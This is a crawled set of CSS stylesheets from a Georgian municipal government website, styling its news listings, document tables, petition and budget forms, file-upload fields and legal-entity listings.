.front-anons-date-month:before{display:inline-block;content:"";width:30px;height:1px;background:#8baec0;margin:-3px  7px 0 0;vertical-align:middle}.front-anons-item .front-anons-date .front-anons-date-month:after{display:inline-block;content:"";width:30px;height:1px;background:#8baec0;margin-left:7px;margin:-3px  0 0 7px;vertical-align:middle}.front-anons .block-title{margin-bottom:40px}.front-anons .gray-block{padding:21px 23px 26px 16px}.custom-pager a:hover{background:#c2eca4;border-color:#c2eca4}

.front-links-logo {
    float: left;
    width: 60px;
}
.front-links-title  {
    margin-bottom: 50px;
    font-size: 19px;
}

.front-links-menu

{


margin: 28px 34px 5px;
z-index: 2000;} 

--- FILE ---
content_type: text/css
request_url: https://mestia.gov.ge/sites/all/themes/idfi/css/news.css?szfjz5
body_size: 4079
content:
.news-listing-item{padding-left:133px;position:relative;margin-top:30px}.news-listing-item:first-child{margin-top:0}.news-listing-item a{display:block}.news-listing-item a:hover .news-item-title{color:#338000}.news-listing-item a:hover .news-item-date{border-left:3px solid #338000;padding-left:9px}.news-listing-item .news-item-date{position:absolute;top:7px;left:0;font-size:12px;color:#98a0aa;display:block;border-left:3px solid transparent;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;line-height:12px}.news-listing-item .news-item-title{color:#18191b;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;font-size:18px;margin-bottom:5px;line-height:23px}.news-listing-item .news-item-desc{display:block;line-height:20px;color:#545961;max-height:80px;overflow:hidden}.pagination{margin-top:77px}.pager{text-align:center;line-height:36px;font-size:18px;color:#98a0aa}.pager li{display:inline-block;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;margin-left:0px;min-width:35px}.pager li.current a,.pager li.current span,.pager li:hover a,.pager li:hover span{background:#ffffff;color:#3b7fa4;border:1px solid #bed5e1}.pager li.current a:hover,.pager li.current span:hover,.pager li:hover a:hover,.pager li:hover span:hover{color:#3b7fa4}.pager li a,.pager li span{display:block;padding:0 8px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;color:#98a0aa;border:1px solid transparent}.pager li a:hover,.pager li span:hover{color:#3b7fa4}.news-block.nodates .news-listing-item{padding-left:20px;position:relative}.news-block.nodates .news-listing-item a:hover:before{background:#338000}.news-block.nodates .news-listing-item:first-child a:before{border-top:6px solid #ffffff;height:18px;top:0}.news-block.nodates .news-listing-item a:before{display:block;content:"";width:4px;height:12px;background:#cfd2d5;position:absolute;left:-4px;top:6px;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.news-block.nodates .news-listing-items{border-left:1px solid #cfd2d5}.news-cat-desc{font-size:16px;line-height:23px;margin-bottom:50px}.news-block.titles .news-listing-item{padding:0;float:left;width:351px;height:107px;background:#edf0f3;margin-top:33px}.news-block.titles .news-listing-item a{display:block;height:100%;box-sizing:border-box;padding:15px 21px;position:relative;border-left:1px solid #cfd2d5}.news-block.titles .news-listing-item a:hover{border-color:#338000}.news-block.titles .news-listing-item a:hover:before{background:#338000}.news-block.titles .news-listing-item a:before{display:block;content:"";width:4px;height:12px;background:#cfd2d5;position:absolute;left:0px;top:0px;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.news-block.titles .news-listing-item .news-item-title{margin-bottom:0;max-height:72px;overflow:hidden}.news-block.titles .news-listing-item:nth-child(2n){float:right}.news-block.titles .news-listing-item:first-child,.news-block.titles .news-listing-item:nth-child(2){margin-top:0}.havesub{position:relative}.havesub.open>a{color:#338000}.havesub>a{pointer-events:none;cursor:pointer}.havesub>a:before{display:block;content:". . .";position:absolute;right:0;top:11px;color:#868d96}.right-submenu{-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;height:0;overflow:hidden;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.right-submenu.open{margin-top:20px}.right-submenu li{position:relative}.right-submenu li:first-child{border-top:0px solid #cfd2d5;padding-top:0px;margin-top:0px}.right-submenu li a{position:relative;padding-left:30px;color:#545961}.right-submenu li a:before{display:block;content:"";width:4px;height:4px;background:#338000;position:absolute;left:11px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;top:9px}.sumb-ov{display:block}.right-submenu .level-0:hover a .level-0 a:hover{color:#545961 !important}


--- FILE ---
content_type: text/css
request_url: https://mestia.gov.ge/sites/all/themes/idfi/css/docs.css?szfjz5
body_size: 25782
content:
.docs-table,.table-style{width:100%;border-collapse:collapse}.docs-table thead td,.table-style thead td{border-right:1px solid #e2e5e8;position:relative;vertical-align:top}.docs-table thead td a,.docs-table thead td span,.table-style thead td a,.table-style thead td span{display:block;height:100%;padding:12px;color:#545961}.docs-table thead td.text-center,.table-style thead td.text-center{text-align:center}.docs-table thead td:first-child,.table-style thead td:first-child{border-left:1px solid #e2e5e8;color:#313234}.docs-table th,.table-style th{background:#edf0f3;border-right:1px solid #e2e5e8;font-family:"dejavu-sans-mbook",Sylfaen,Arial,sans-serif;color:#5b5e66;height:47px;padding-top:4px;padding:4px 12px 0;position:relative;line-height:16px}.docs-table th.docs-title,.table-style th.docs-title{color:#313234;width:247px}.docs-table th.docs-desc,.table-style th.docs-desc{width:311px}.docs-table th.docs-num,.table-style th.docs-num{width:113px}.docs-table th.docs-type,.table-style th.docs-type{width:190px}.docs-table th.docs-datein,.table-style th.docs-datein{width:130px}.docs-table th.docs-dateout,.table-style th.docs-dateout{width:154px}.docs-table th.docs-client,.table-style th.docs-client{width:236px}.docs-table th:first-child,.table-style th:first-child{border-left:1px solid #e2e5e8}.docs-table tr,.table-style tr{border-bottom:1px solid #9da2b0}.docs-table tbody,.docs-table tfoot,.table-style tbody,.table-style tfoot{line-height:18px}.docs-table tbody tr,.docs-table tfoot tr,.table-style tbody tr,.table-style tfoot tr{-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.docs-table tbody tr:hover,.docs-table tfoot tr:hover,.table-style tbody tr:hover,.table-style tfoot tr:hover{background:#c2eca4}.docs-table tbody tr:hover td:first-child,.docs-table tfoot tr:hover td:first-child,.table-style tbody tr:hover td:first-child,.table-style tfoot tr:hover td:first-child{color:#338000}.docs-table tbody tr:hover td:first-child a,.docs-table tfoot tr:hover td:first-child a,.table-style tbody tr:hover td:first-child a,.table-style tfoot tr:hover td:first-child a{color:#338000}.docs-table tbody tr:hover .icon-arrow-down,.docs-table tfoot tr:hover .icon-arrow-down,.table-style tbody tr:hover .icon-arrow-down,.table-style tfoot tr:hover .icon-arrow-down{color:#6fa2bf}.docs-table tbody td,.docs-table tfoot td,.table-style tbody td,.table-style tfoot td{border-right:1px solid #e2e5e8;position:relative;vertical-align:top}.docs-table tbody td a,.docs-table tbody td span,.docs-table tfoot td a,.docs-table tfoot td span,.table-style tbody td a,.table-style tbody td span,.table-style tfoot td a,.table-style tfoot td span{display:block;height:100%;padding:12px;color:#545961}.docs-table tbody td.text-center,.docs-table tfoot td.text-center,.table-style tbody td.text-center,.table-style tfoot td.text-center{text-align:center}.docs-table tbody td:first-child,.docs-table tfoot td:first-child,.table-style tbody td:first-child,.table-style tfoot td:first-child{border-left:1px solid #e2e5e8;color:#313234}.docs-table .docs-more,.table-style .docs-more{display:block;position:absolute;right:0;margin:auto;top:0;bottom:0;width:23px;height:23px}.docs-table .docs-more .icon-arrow-down,.table-style .docs-more .icon-arrow-down{width:23px;height:23px;color:#b2b4b8;-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.docs-table .docs-ordering,.table-style .docs-ordering{display:block;position:absolute;top:14px;right:8px}.docs-table .docs-ordering.active-down,.table-style .docs-ordering.active-down{top:18px}.docs-table .docs-ordering.active-down .tro-up,.table-style .docs-ordering.active-down .tro-up{display:none}.docs-table .docs-ordering.active-down .tro-down,.table-style .docs-ordering.active-down .tro-down{border-top:6px solid #338000}.docs-table .tro-up,.table-style .tro-up{width:0;height:0;display:block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #bac0ca;cursor:pointer;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.docs-table .tro-up:hover,.table-style .tro-up:hover{border-bottom:6px solid #338000}.docs-table .tro-down,.table-style .tro-down{width:0;height:0;display:block;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #bac0ca;margin-top:3px;cursor:pointer;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.docs-table .tro-down:hover,.table-style .tro-down:hover{border-top:6px solid #338000}.docs-filter{background:#edf0f3;margin-bottom:52px;border-left:2px solid #5b5e66;padding:20px 23px 31px}.docs-filter .docs-filter-item{margin-top:18px}.docs-filter .docs-filter-item:first-child{margin-top:0}.docs-filter .docs-filter-item label{display:block;margin-bottom:10px;color:#5b5e66;font-size:16px;font-family:"dejavu-sans-mbook",Sylfaen,Arial,sans-serif;font-weight:bold}.docs-filter .docs-filter-item .filter-input{line-height:34px;border:1px solid #b9bbbe;-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px;padding:0 13px;width:320px;box-sizing:border-box;font-size:13px}.docs-filter .docs-filter-item .filter-input.placeholder{color:#a8abb2;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.docs-filter .docs-filter-item .filter-input:-moz-placeholder{color:#a8abb2;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.docs-filter .docs-filter-item .filter-input::-moz-placeholder{color:#a8abb2;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.docs-filter .docs-filter-item .filter-input:-ms-input-placeholder{color:#a8abb2;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.docs-filter .docs-filter-item .filter-input::-webkit-input-placeholder{color:#a8abb2;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.docs-filter .docs-filter-item .filter-input:focus.placeholder{color:transparent}.docs-filter .docs-filter-item .filter-input:focus:-moz-placeholder{color:transparent}.docs-filter .docs-filter-item .filter-input:focus::-moz-placeholder{color:transparent}.docs-filter .docs-filter-item .filter-input:focus:-ms-input-placeholder{color:transparent}.docs-filter .docs-filter-item .filter-input:focus::-webkit-input-placeholder{color:transparent}.docs-filter .filter-select-select .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:34px;color:#9199a9;font-size:13px}.docs-filter .filter-select-select .select2-container{width:320px !important}.docs-filter .filter-select-select .select2-container .select2-selection--single{-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px;border:1px solid #b9bbbe;color:#9199a9;line-height:34px;height:34px}.docs-filter .filter-select-select .select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#9199a9 transparent transparent transparent;border-width:7px 7px 0 7px;margin-left:-13px;margin-top:-1px}.select2-container--default .select2-results__option--highlighted[aria-selected]{background:#338000}.docs-filter-left{float:left;margin-left:31px;width:320px}.docs-filter-left:first-child{margin-left:0}.filter-ins-left{float:left;width:173px}.filter-ins-right{float:right;width:135px}.docs-filter .filter-ins-left .filter-select-select .select2-container,.docs-filter .filter-ins-right .filter-select-select .select2-container{width:172px !important}.docs-filter .docs-filter-item .filter-ins-left .filter-input,.docs-filter .docs-filter-item .filter-ins-right .filter-input{width:135px}.filter-button-item{text-align:center;margin-top:19px}.filter-button-item:first-child{margin-top:0}.filter-but{line-height:34px;border:1px solid #c2eca4;background:#338000;color:#ffffff;text-align:center;width:183px;-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px;font-size:16px;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.filter-but:hover{opacity:0.7}.filter-buttons{margin-top:36px}.clear-button{background:#dee1e4;border:1px solid #bdc0c2;color:#5b5e66;font-size:13px}.glyphicon-chevron-left:before{content:"<";font-weight:bold}.glyphicon-chevron-right:before{content:">";font-weight:bold}.datepiker-input{position:relative;background:#ffffff;-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}.datepiker-input .filter-input{background:transparent;position:relative;z-index:10}.datepiker-input .icon-calendar{width:19px;height:19px;color:#9199a9;position:absolute;z-index:0;right:12px;top:8px}.daterangepicker td.active,.daterangepicker td.active:hover{background:#338000}.petition-title{width:517px}.text-right{text-align:right}.petitions-table tbody td{vertical-align:middle}.petitions-table tbody td a{padding:0}.petitions-table tbody td:first-child span,.petitions-table tbody td:first-child a{color:#313234}.petitions-table tbody td span{color:#86888e}.table-style tbody td span.petition-title-name{display:block;padding:0;padding-right:210px;color:#313234;max-width:340px;overflow:hidden}.table-style tbody td a.petition-yes{display:block;padding:0;position:absolute;right:15px;top:13px;background:#dee1e4;color:#5b5e66;height:36px;line-height:34px;padding:0 15px;border:1px solid #bdc0c2;-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}.table-style tbody td a.petition-yes:hover{color:#fff !important;background:#338000}aside .search-input{background:#ffffff;width:194px;line-height:34px;font-size:14px;padding:0 10px}aside .search-submit{line-height:34px;font-size:14px;background-size:16px;padding-left:34px}aside .icon-arrow-right{width:12px;height:12px}aside a,aside span{color:#868d96;display:inline-block;vertical-align:middle;margin-left:7px}aside a.current,aside span.current{color:#696b6f}aside a:first-child,aside span:first-child{margin-left:0}.petitions-page-block .left-side{width:810px}.petitions-page-block .right-side{width:293px;padding-toP:70px}.right-block{margin-top:53px}.right-block:first-child{margin-top:0}.new-petition-but{background:#dee1e4;border:1px solid #bdc0c2;-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px;display:block;text-align:center;padding:16px  13px;position:relative}.new-petition-but:hover:before{opacity:0.7}.new-petition-but:before{display:block;content:"";width:71px;height:71px;background:#338000;-moz-border-radius:80px;-webkit-border-radius:80px;border-radius:80px;position:absolute;top:16px;margin:auto;left:0;right:0;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.new-petition-but .icon-petition{width:45px;height:45px;color:#ffffff;position:relative;margin:14px 0}.new-petition-but .icon-budget{width:45px;height:45px;color:#ffffff;position:relative;margin:14px 0}.new-petition-but .new-pwtition-text{display:block;line-height:20px;color:#5b5e66;font-size:18px;font-family:"dejavu-sans-mbook",Sylfaen,Arial,sans-serif;margin-toP:15px}.new-petition-but .new-petition-desc{font-size:14px;color:#313234;line-height:22px}.pws_tabs_list{width:100%}.petitions-tabs-block{position:relative}.petitions-tabs-block .pws_tabs_container ul.pws_tabs_controll{margin-bottom:46px;background:#edf0f3;border-toP:2px solid #b6bbc4;font-family:"dejavu-sans-mbook",Sylfaen,Arial,sans-serif}.petitions-tabs-block .pws_tab_single{top:0;padding:0;width:100%}.petitions-tabs-block .pws_tabs_container ul.pws_tabs_controll li{float:none;display:inline-block}.petitions-tabs-block .pws_tabs_container ul.pws_tabs_controll li a{width:auto;line-height:46px;border-bottom:2px solid transparent;margin:0;padding:0px 26px;color:#86888e;height:46px;font-size:18px}.petitions-tabs-block .pws_tabs_container ul.pws_tabs_controll li a .pet-num{font-size:12px;font-family:"bpg-arial",Sylfaen,Arial,sans-serif;color:#ffffff;margin-left:6px;background:#b6bbc4;-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px;display:inline-block;vertical-align:middle;line-height:16px;padding:0 7px;margin-top:-3px}.petitions-tabs-block .pws_tabs_container ul.pws_tabs_controll li a.pws_tab_active{border-bottom:2px solid #338000;color:#5b5e66}.petitions-tabs-block .pws_tabs_container ul.pws_tabs_controll li a.pws_tab_active .pet-num{background:#338000}.modal{text-align:center;padding:0 !important}.modal:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-4px}.modal-dialog{display:inline-block;text-align:left;vertical-align:middle}.petition-info-item{margin-top:16px}.popup-title{font-size:26px;margin-bottom:20px;line-height:32px;font-family:"dejavu-sans-mbook",Sylfaen,Arial,sans-serif;text-align:center}.petition-description{margin-bottom:30px}.petition-info{background:#edf0f3;border-left:2px solid #5b5e66;padding:20px 23px 23px;font-size:16px;margin-bottom:36px}.petition-info .petition-lab{width:230px;margin-right:10px;font-family:"dejavu-sans-mbook",Sylfaen,Arial,sans-serif;color:#86888e;float:left;display:block}.petition-info .petition-inf{display:block;overflow:hidden}.petition-info .petition-info-item{margin-toP:22px}.petition-info .petition-info-item:first-child{margin-top:0}.input-style{width:359px;background:#ffffff;border:1px solid #b9bbbe;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;padding:0 13px;line-height:34px;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.input-style.full-width{width:100%}.input-style.error{border-color:#a43b58}.input-style:hover,.input-style:focus{border-color:#338000}.form-item{padding-left:20px;margin-toP:30px}.form-item:first-child{margin-top:0}.form-item label{color:#5b5e66;font-size:16px;font-family:"dejavu-sans-mbook",Sylfaen,Arial,sans-serif;margin-bottom:12px;display:inline-block;cursor:pointer}.form-subtitle{font-size:20px;color:#5b5e66;font-family:"dejavu-sans-mbook",Sylfaen,Arial,sans-serif;background:#edf0f3;border-left:2px solid #5b5e66;padding:5px 18px 0;line-height:36px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.popup-form .form-radio-block{float:right}.popup-form .form-input-block{text-align:right}.popup-form .form-item{padding:0;width:603px;margin:0 auto;margin-toP:20px}.popup-form .form-item>label{width:226px;float:left;text-align:right;margin-right:10px;margin-top:12px}.popup-form .form-item:first-child{margin-top:0}.popup-form .form-item.form-item-radio-bl>label{margin-top:4px}.submit-style{line-height:34px;border:1px solid #c2eca4;background:#338000;color:#ffffff;padding:0 34px;-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px;font-size:16px;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.submit-style:hover{opacity:0.7}.modal-dialog{width:740px !important}.modal-dialog .close{position:absolute;right:10px;top:10px;background:#338000;color:#ffffff;display:block;border:0;line-height:26px;width:30px;padding-bottom:2px;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50px;font-size:24px;font-weight:bold;z-index:999;height:30px;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.modal-dialog .close:hover{opacity:0.7}.modal-body{padding:30px}.petition-more{color:#338000}.petition-more:hover{text-decoration:none !important;opacity:0.7}.subscr-butt{font-size:18px;text-align:center;position:relative;margin:24px 0}.subscr-butt:before{dispaly:block;content:"";width:100%;height:1px;background:#bdc0c2;position:absolute;top:0;bottom:0;margin:auto;left:0}.subscr-butt a{display:inline-block;line-height:52px;background:#dee1e4;border:1px solid #bdc0c2;padding:3px 64px 0;font-family:"dejavu-sans-mbook",Sylfaen,Arial,sans-serif;-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px;color:#5b5e66;position:relative;outline:24px solid #fff}.subscr-butt a:hover{background:#338000;color:#ffffff}.petition-nums-bl{margin:28px 0}.petition-nums-bl .petition-nums-lab{font-size:18px;font-family:"dejavu-sans-condensed-bold",Sylfaen,Arial,sans-serif}.petition-nums-bl .pet-num{font-size:16px;font-family:"bpg-arial",Sylfaen,Arial,sans-serif;color:#ffffff;margin-left:6px;background:#338000;-moz-border-radius:12px;-webkit-border-radius:12px;border-radius:12px;display:inline-block;vertical-align:middle;line-height:23px;padding:0 13px;margin-top:-3px}.petitions-more{margin-top:33px;text-align:center}.petitions-more a{display:inline-block;line-height:34px;background:#dee1e4;border:1px solid #bdc0c2;padding:0 14px;-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}.petitions-more a .icon-arrow-right{width:17px;height:17px;color:#868d96;-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg);vertical-align:middle;margin-left:39px}.petitions-more a:hover{background:#338000;color:#ffffff}.petitions-more a:hover .icon-arrow-right{color:#ffffff}.form-area{margin-top:45px}.form-area:first-child{margin-top:0}.input-desc,.description{display:block;margin-top:6px;color:#86888e;line-height:18px}.textarea-style{width:664px;height:228px;background:#ffffff;border:1px solid #b9bbbe;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;padding:13px;line-height:20px;resize:none;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.textarea-style.error{border:1px solid  #a43b58}.textarea-style.full-width{width:100%}.textarea-style:hover,.textarea-style:focus{border-color:#338000}.form-input-block .select2-container--default .select2-selection--single .select2-selection__rendered,.form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:34px;color:#9199a9;font-size:13px}.form-input-block .select2-container,.form-type-select .select2-container{width:340px !important}.form-input-block .select2-container .select2-selection--single,.form-type-select .select2-container .select2-selection--single{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border:1px solid #b9bbbe;color:#9199a9;line-height:34px;height:34px}.form-input-block .select2-container--default .select2-selection--single .select2-selection__arrow b,.form-type-select .select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#9199a9 transparent transparent transparent;border-width:7px 7px 0 7px;margin-left:-13px;margin-top:-1px}.form-left{float:left}.form-right{float:right}.hide,.fileinput-remove,.fileinput-cancel,.fileinput-upload{display:none}.file-input-bl{width:359px;background:#ffffff;border:1px solid #b9bbbe;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;padding:0px;line-height:32px;position:relative}.file-input-bl .btn-file{opacity:0}.file-input-bl .file-caption{position:absolute;height:100%;width:242px;right:15px}.file-input-bl .file-caption-name{font-size:12px;height:100%;width:100%;word-break:initial;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.file-input-bl .file-caption-name .glyphicon-file{display:none}.file-input-bl .choose-file-text{position:absolute;border:1px solid #d9d9d9;line-height:16px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;font-size:12px;padding:0 8px;top:7px;left:15px}.file-input-bl .choose-no-file{position:absolute;left:100%;white-space:nowrap;margin-left:8px}.file-input-new .file-caption{background:none}.file-caption{background:#ffffff}.warning-block{background:#edf0f3;border-top:2px solid #338000;padding:17px 17px 38px;text-align:center;width:292px;position:fixed;top:374px;height:240px;-moz-transition:all .8s;-o-transition:all .8s;-webkit-transition:all .8s;transition:all .8s}.warning-block .search-input{width:188px}.warning-block .content-search{margin-tOP:30px}.mod-title{text-align:center;color:#5b5e66;font-family:"dejavu-sans-mbook",Sylfaen,Arial,sans-serif;font-size:20px;margin-bottom:10px}.warning-text{line-height:22px;color:#313234}.right-side-abs{position:absolute;height:100%;width:100%}.new-petition-page-block .left-side{width:810px}.new-petition-page-block .right-side{width:323px}.iradio_minimal-purple{background:url('../images/purple.png?1518439671') !important;background-position:-93px 0 !important;width:14px !important;height:14px !important;margin-right:7px;margin-top:2px}.iradio_minimal-purple.checked{background-position:-109px 0 !important}.iradio_minimal-purple.hover{background-position:-93px 0 !important}.form-radio-item,.form-type-radio{float:left;margin-left:47px;margin-top:0;padding-left:0}.form-radio-item:first-child,.form-type-radio:first-child{margin-left:0}.form-radio-item label,.form-type-radio label{display:inline-block !important}.form-radio-block{width:359px;background:#ffffff;border:1px solid #b9bbbe;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;padding:0 13px;line-height:34px;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.form-radio-block label{color:#5b5e66;font-size:14px;font-family:"bpg-arial",Sylfaen,Arial,sans-serif;margin-bottom:0px;display:inline-block;cursor:pointer}.page-desc{background:#edf0f3;border-top:2px solid #338000;padding:17px 17px 38px;text-align:center;width:292px;position:relative}.page-desc:before{display:block;content:"";width:71px;height:71px;background:#338000;-moz-border-radius:80px;-webkit-border-radius:80px;border-radius:80px;position:absolute;top:16px;margin:auto;left:0;right:0;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.page-desc .icon-petition{width:45px;height:45px;color:#ffffff;position:relative;margin:14px 0}.page-desc .icon-budget{width:45px;height:45px;color:#ffffff;position:relative;margin:14px 0}.page-desc .new-pwtition-text{display:block;line-height:20px;color:#5b5e66;font-size:18px;font-family:"dejavu-sans-mbook",Sylfaen,Arial,sans-serif;margin-toP:15px}.page-desc .new-petition-desc{font-size:14px;color:#313234;line-height:22px;margin-top:5px}.budget-title{width:382px}.budget-year{width:145px}.budget-table tbody td{vertical-align:middle}.budget-table tbody td .input-style{text-align:center}.budget-table tbody td:first-child span{color:#313234}.total-lab{text-align:right}.total-sum{color:#338000 !important;font-weight:bold}.cell-sum{font-weight:bold}.budget-send-but{margin-top:40px;text-align:center}.simple-table td{vertical-align:middle !important}.simple-table .simple-more{width:200px}.simple-table .simple-date{width:200px}.form-subtitle{margin-bottoM:45px}.form-item label{display:block}.form-item-phone .input-style,.form-item-email .input-style{width:340px}#edit-file-ajax-wrapper,#edit-petition-file-ajax-wrapper,#edit-person-id-copy-ajax-wrapper{cursor:pointer}#edit-file-ajax-wrapper .form-managed-file,#edit-petition-file-ajax-wrapper .form-managed-file,#edit-person-id-copy-ajax-wrapper .form-managed-file{width:359px;background:#ffffff;border:1px solid #b9bbbe;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;padding:0 13px;line-height:34px;height:36px;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;margin-left:20px;margin-toP:30px;position:relative}#edit-file-ajax-wrapper .form-file,#edit-petition-file-ajax-wrapper .form-file,#edit-person-id-copy-ajax-wrapper .form-file{position:absolute;width:100%;height:100%;left:0;top:0;opacity:0;z-index:99}#edit-file-ajax-wrapper .form-submit,#edit-petition-file-ajax-wrapper .form-submit,#edit-person-id-copy-ajax-wrapper .form-submit{position:absolute;right:2px;top:2px;height:30px;background:#338000;color:#ffffff;border:0;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;line-height:30px;padding:0 5px;z-index:999}#edit-file-ajax-wrapper span.file,#edit-petition-file-ajax-wrapper span.file,#edit-person-id-copy-ajax-wrapper span.file{width:265px;display:block}#edit-file-ajax-wrapper span.file a,#edit-petition-file-ajax-wrapper span.file a,#edit-person-id-copy-ajax-wrapper span.file a{display:inline-block;width:263px;overflow:hidden;text-overflow:ellipsis}#edit-file-ajax-wrapper span.file img,#edit-petition-file-ajax-wrapper span.file img,#edit-person-id-copy-ajax-wrapper span.file img{display:inline-block;vertical-align:top;margin-top:8px;display:none}#edit-file-ajax-wrapper .file-but,#edit-petition-file-ajax-wrapper .file-but,#edit-person-id-copy-ajax-wrapper .file-but{display:block;position:absolute;left:5px;top:6px;line-height:20px;border:1px solid #cccccc;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;font-size:12px;padding:0 5px}#edit-file-ajax-wrapper .file-name,#edit-petition-file-ajax-wrapper .file-name,#edit-person-id-copy-ajax-wrapper .file-name{display:inline-block;width:263px;overflow:hidden;text-overflow:ellipsis}#edit-petition-file-ajax-wrapper .form-managed-file,#edit-person-id-copy-ajax-wrapper .form-managed-file{margin-left:0px;margin-toP:0px;background:none;border:none;width:auto;height:34px}.popup-form .form-item.form-type-radio{width:auto;margin-top:0;margin-left:47px}.popup-form .form-item.form-type-radio:first-child{margin-left:0}.popup-form .form-item.form-type-radio label{float:none;margin-top:0;margin-right:initial;width:auto}.petitions-table.table-style tbody td span.petition-title-name{min-height:36px;display:table}.petitions-table.table-style tbody td span.petition-title-name a,.petitions-table.table-style tbody td span.petition-title-name span{display:table-cell;vertical-align:middle}.error-select .select2-container--default .select2-selection--single{border-color:#a43b58 !important}.budget-percent{padding:0 !important;position:absolute;top:21px;right:18px;color:#a0a0a0}


--- FILE ---
content_type: text/css
request_url: https://mestia.gov.ge/sites/all/themes/idfi/css/iuridiuli-pirebi.css?szfjz5
body_size: 1608
content:
.area-title{color:#5b5e66;font-family:"dejavu-sans-condensed-bold",Sylfaen,Arial,sans-serif;font-size:18px;margin-bottom:53px}.iuridiuli-listing-item{height:226px;text-align:center;padding-left:9px}.iuridiuli-listing-item:first-child{padding-left:15px}.iuridiuli-listing-item .iuridiuli-item-img{width:124px;height:124px;display:inline-block;-moz-border-radius:150px;-webkit-border-radius:150px;border-radius:150px;overflow:hidden;margin-bottom:18px}.iuridiuli-listing-item .iuridiuli-item-img img{-webkit-filter:grayscale(100%);filter:grayscale(100%);-moz-transition:all .5s;-o-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;-moz-border-radius:150px;-webkit-border-radius:150px;border-radius:150px}.iuridiuli-listing-item a{display:block;height:100%;box-sizing:border-box;padding:16px 21px;position:relative;border-left:1px solid #cfd2d5;background:#edf0f3}.iuridiuli-listing-item a:hover{border-color:#338000}.iuridiuli-listing-item a:hover .iuridiuli-item-img img{-webkit-filter:grayscale(0%);filter:grayscale(0%)}.iuridiuli-listing-item a:hover:before{background:#338000}.iuridiuli-listing-item a:before{display:block;content:"";width:4px;height:12px;background:#cfd2d5;position:absolute;left:0px;top:0px;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.iuridiuli-listing-item .iuridiuli-item-title{max-height:48px;overflow:hidden;font-size:18px;color:#18191b;line-height:24px}.iuridiuli-listing-row{margin-top:24px}.iuridiuli-listing-row:first-child{margin-top:0}.iuridiuli-area{margin-top:63px}.iuridiuli-area:first-child{margin-top:40px}


--- FILE ---
content_type: text/css
request_url: https://mestia.gov.ge/sites/all/themes/idfi/css/poll.css?szfjz5
body_size: 6402
content:
